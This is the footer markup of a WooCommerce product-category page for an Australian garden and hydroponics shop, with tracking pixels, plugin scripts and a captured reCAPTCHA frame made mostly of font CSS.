    <!-- End Meta Pixel Event Code -->
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.nutriflo.com.au"}},{"@type":"ListItem","position":2,"item":{"name":"Root Zone \/ Foliar spray \/ friendly Bacteria &amp;amp; Hormones","@id":"https:\/\/www.nutriflo.com.au\/product-category\/root-zone-foliar-spray-freindly-bacteria-hormones\/"}},{"@type":"ListItem","position":3,"item":{"name":"Growth &amp;amp; Bud Growth helpers","@id":"https:\/\/www.nutriflo.com.au\/product-category\/root-zone-foliar-spray-freindly-bacteria-hormones\/growth-hormones\/"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=345015003267108&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='0-css' href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,0,4000,3000,5000,700&#038;family=Oxygen:ital,wght@0,0,4000,3000,700;0,400;0,700;1,400;1,700&#038;family=Abril+FatFace:ital,wght@0,400;0,700;1,400;1,700&#038;family=Alegreya:ital,wght@0,400;0,700;1,400;1,700&#038;family=Alegreya+Sans:ital,wght@0,400;0,700;1,400;1,700&#038;family=Amatic+SC:ital,wght@0,400;0,700;1,400;1,700&#038;family=Anonymous+Pro:ital,wght@0,400;0,700;1,400;1,700&#038;family=Architects+Daughter:ital,wght@0,400;0,700;1,400;1,700&#038;family=Archivo:ital,wght@0,400;0,700;1,400;1,700&#038;family=Archivo+Narrow:ital,wght@0,400;0,700;1,400;1,700&#038;family=Asap:ital,wght@0,400;0,700;1,400;1,700&#038;family=Barlow:ital,wght@0,400;0,700;1,400;1,700&#038;family=BioRhyme:ital,wght@0,400;0,700;1,400;1,700&#038;family=Bonbon:ital,wght@0,400;0,700;1,400;1,700&#038;family=Cabin:ital,wght@0,400;0,700;1,400;1,700&#038;family=Cairo:ital,wght@0,400;0,700;1,400;1,700&#038;family=Cardo:ital,wght@0,400;0,700;1,400;1,700&#038;family=Chivo:ital,wght@0,400;0,700;1,400;1,700&#038;family=Concert+One:ital,wght@0,400;0,700;1,400;1,700&#038;family=Cormorant:ital,wght@0,400;0,700;1,400;1,700&#038;family=Crimson+Text:ital,wght@0,400;0,700;1,400;1,700&#038;family=Eczar:ital,wght@0,400;0,700;1,400;1,700&#038;family=Exo+2:ital,wght@0,400;0,700;1,400;1,700&#038;family=Fira+Sans:ital,wght@0,400;0,700;1,400;1,700&#038;family=Fjalla+One:ital,wght@0,400;0,700;1,400;1,700&#038;family=Frank+Ruhl+Libre:ital,wght@0,400;0,700;1,400;1,700&#038;family=Great+Vibes:ital,wght@0,400;0,700;1,400;1,700&#038;family=Heebo:ital,wght@0,400;0,700;1,400;1,700&#038;family=IBM+Plex:ital,wght@0,400;0,700;1,400;1,700&#038;family=Inconsolata:ital,wght@0,400;0,700;1,400;1,700&#038;family=Indie+Flower:ital,wght@0,400;0,700;1,400;1,700&#038;family=Inknut+Antiqua:ital,wght@0,400;0,700;1,400;1,700&#038;family=Inter:ital,wght@0,400;0,700;1,400;1,700&#038;family=Karla:ital,wght@0,400;0,700;1,400;1,700&#038;family=Libre+Baskerville:ital,wght@0,400;0,700;1,400;1,700&#038;family=Libre+Franklin:ital,wght@0,400;0,700;1,400;1,700&#038;family=Montserrat:ital,wght@0,400;0,700;1,400;1,700&#038;family=Neuton:ital,wght@0,400;0,700;1,400;1,700&#038;family=Notable:ital,wght@0,400;0,700;1,400;1,700&#038;family=Nothing+You+Could+Do:ital,wght@0,400;0,700;1,400;1,700&#038;family=Noto+Sans:ital,wght@0,400;0,700;1,400;1,700&#038;family=Nunito:ital,wght@0,400;0,700;1,400;1,700&#038;family=Old+Standard+TT:ital,wght@0,400;0,700;1,400;1,700&#038;family=Pacifico:ital,wght@0,400;0,700;1,400;1,700&#038;family=Poppins:ital,wght@0,400;0,700;1,400;1,700&#038;family=Proza+Libre:ital,wght@0,400;0,700;1,400;1,700&#038;family=PT+Sans:ital,wght@0,400;0,700;1,400;1,700&#038;family=PT+Serif:ital,wght@0,400;0,700;1,400;1,700&#038;family=Rakkas:ital,wght@0,400;0,700;1,400;1,700&#038;family=Reenie+Beanie:ital,wght@0,400;0,700;1,400;1,700&#038;family=Roboto+Slab:ital,wght@0,400;0,700;1,400;1,700&#038;family=Ropa+Sans:ital,wght@0,400;0,700;1,400;1,700&#038;family=Rubik:ital,wght@0,400;0,700;1,400;1,700&#038;family=Shadows+Into+Light:ital,wght@0,400;0,700;1,400;1,700&#038;family=Space+Mono:ital,wght@0,400;0,700;1,400;1,700&#038;family=Spectral:ital,wght@0,400;0,700;1,400;1,700&#038;family=Sue+Ellen+Francisco:ital,wght@0,400;0,700;1,400;1,700&#038;family=Titillium+Web:ital,wght@0,400;0,700;1,400;1,700&#038;family=Ubuntu:ital,wght@0,400;0,700;1,400;1,700&#038;family=Varela:ital,wght@0,400;0,700;1,400;1,700&#038;family=Vollkorn:ital,wght@0,400;0,700;1,400;1,700&#038;family=Work+Sans:ital,wght@0,400;0,700;1,400;1,700&#038;family=Yatra+One:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-footer-3e1e3a17.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-footer-71de0d23.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" id="wpo_min-footer-1-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/www.nutriflo.com.au\/wp-admin\/admin-ajax.php"};
var wc_additional_variation_images_local = {"ajax_url":"\/?wc-ajax=%%endpoint%%","ajaxImageSwapNonce":"25e8b4144f","gallery_images_class":".product .images .flex-control-nav, .product .images .thumbnails","main_images_class":".woocommerce-product-gallery","lightbox_images":".product .images a.zoom","custom_swap":"","custom_original_swap":"","custom_reset_swap":"","bwc":""};
var awdr_params = {"ajaxurl":"https:\/\/www.nutriflo.com.au\/wp-admin\/admin-ajax.php","nonce":"52697b23d9","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"1","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
var ap_params = {"accesspress_show_pager":"false","accesspress_show_controls":"true","accesspress_auto_transition":"true","accesspress_slider_transition":"false","accesspress_slider_speed":"3000","accesspress_slider_pause":"1000"};
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.nutriflo.com.au\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-footer-83019c9a.min.js" id="wpo_min-footer-1-js"></script>
<script type="text/javascript" id="wpo_min-footer-2-js-extra">
/* <![CDATA[ */
var xoo_wsc_params = {"adminurl":"https:\/\/www.nutriflo.com.au\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-success\"><span class=\"xoo-wsc-icon-check_circle\"><\/span>%s%<\/li><\/ul>","errorNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-error\"><span class=\"xoo-wsc-icon-cross\"><\/span>%s%<\/li><\/ul>"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-footer-721807b2.min.js" id="wpo_min-footer-2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc19-EZAAAAAJCw0wppGe04XWcf00sBvBkENTmW&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-footer-52d6068a.min.js" id="wpo_min-footer-4-js"></script>
<script type="text/javascript" src="https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-footer-723607cb.min.js" id="wpo_min-footer-5-js"></script>
<script type="text/javascript" src="https://js.squarecdn.com/square-marketplace.js" id="square_marketplace_js-js"></script>
<script type="text/javascript" src="https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-footer-8acc08f4.min.js" id="wpo_min-footer-7-js"></script>
<script type="text/javascript" id="wpo_min-footer-8-js-extra">
/* <![CDATA[ */
var MailPoetForm = {"ajax_url":"https:\/\/www.nutriflo.com.au\/wp-admin\/admin-ajax.php","is_rtl":"","ajax_common_error_message":"An error has happened while performing a request, please try again later."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-footer-7b500839.min.js" id="wpo_min-footer-8-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-9.5.2-3.3.1', '345015003267108');
fbq('trackCustom', 'ViewCategory', {
    "source": "woocommerce",
    "version": "9.5.2",
    "pluginVersion": "3.3.1",
    "content_name": "Growth &amp; Bud Growth helpers",
    "content_category": "Growth &amp; Bud Growth helpers",
    "content_ids": "[\"wc_post_id_8691\",\"wc_post_id_10560\",\"wc_post_id_8814\",\"wc_post_id_10953\",\"wc_post_id_7895\",\"wc_post_id_6510\",\"wc_post_id_6222\",\"wc_post_id_5905\",\"wc_post_id_5488\",\"170162_5346\"]",
    "content_type": "product_group",
    "contents": {
        "0": {
            "id": "wc_post_id_8691",
            "quantity": 1
        },
        "1": {
            "id": "wc_post_id_10560",
            "quantity": 1
        },
        "2": {
            "id": "wc_post_id_8814",
            "quantity": 1
        },
        "3": {
            "id": "wc_post_id_10953",
            "quantity": 1
        },
        "4": {
            "id": "wc_post_id_7895",
            "quantity": 1
        },
        "5": {
            "id": "wc_post_id_6510",
            "quantity": 1
        },
        "6": {
            "id": "wc_post_id_6222",
            "quantity": 1
        },
        "7": {
            "id": "wc_post_id_5905",
            "quantity": 1
        },
        "8": {
            "id": "wc_post_id_5488",
            "quantity": 1
        },
        "9": {
            "id": "170162_5346",
            "quantity": 1
        },
        "10": {
            "id": "wc_post_id_5341",
            "quantity": 1
        },
        "11": {
            "id": "wc_post_id_5329",
            "quantity": 1
        }
    }
}, {
    "eventID": "67b9781c-abc5-447c-a42d-d9fffca96475"
});
 });
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc19-EZAAAAAJCw0wppGe04XWcf00sBvBkENTmW&co=aHR0cHM6Ly93d3cubnV0cmlmbG8uY29tLmF1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=nlad3lzc6j94
body_size: 48838
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
